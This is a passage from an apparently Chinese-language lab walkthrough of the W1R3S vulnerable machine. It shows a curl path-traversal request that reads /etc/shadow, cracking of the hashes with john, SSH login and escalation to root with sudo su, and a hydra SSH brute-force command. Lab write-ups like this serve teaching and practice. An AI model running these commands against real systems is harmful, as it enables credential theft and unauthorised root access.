

curl –data-urlencode ‘urlConfig=../../../../../../../../../etc/shadow’ http://192.168.31.52/administrator/alerts/alertConfigField.php



将该部分的内容复制保存下来,并将没有hash值得用户删除,得到



8. hash爆破

john shadow.hash

破解密码

可以看到已经破解得到两个,测试使用ssh进行连接

www-data一般是功能型账户





成功连接w1r3s账户,通过id命令可以得知其具有sudo权限,通过sudo su命令成功获得系统root权限.

至此完成提权.



9. hydra破解ssh

一般不使用该方法,没什么技术含量可言

创建字典

vim user.list

w1r3s

admin

root

hydra -l user.list -P /usr/share/wordlists/rockyou.txt ssh:192.168.31.52 -t 4

有博主破解出来了,反正我没破解出来,再见了,下机,反正不是什么实用的方法.